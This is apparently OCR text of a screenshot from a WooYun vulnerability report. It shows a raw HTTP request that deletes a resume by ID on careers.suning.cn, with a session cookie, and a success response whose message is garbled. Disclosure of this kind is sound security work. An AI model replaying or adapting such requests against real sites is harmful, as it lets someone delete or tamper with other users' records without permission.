 POST /rps-web/ftl/resume/deleteResume.htm HTTP/1.1
Host: careers.suning.cn
Proxy-Connection: keep-alive
Content-Length: 16
Origin: http://careers.suning.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.97 Safa
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept: text/plain, */*; q=0.01
Referer: http://careers.suning.cn/rps-web/ftl/resume/personalResume.htm
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=0000HnZnjwkHjCrkTNc5AntjwTf:17i24pfn5; _ga=GA1.2.304004774.1379260779
resumeid=1013483
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Sun, 15 Sep 2013 16:32:20 GMT
Server: IBM_HTTP_Server
Vary: Accept-Encoding
Cache-Control: no-cache,no-store,max-age=0
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Powered-By-ChinaCache: MISS from 01075213u1.1
Connection: close
{"success":true,"message":"□□□□!"}
www.wooyun.org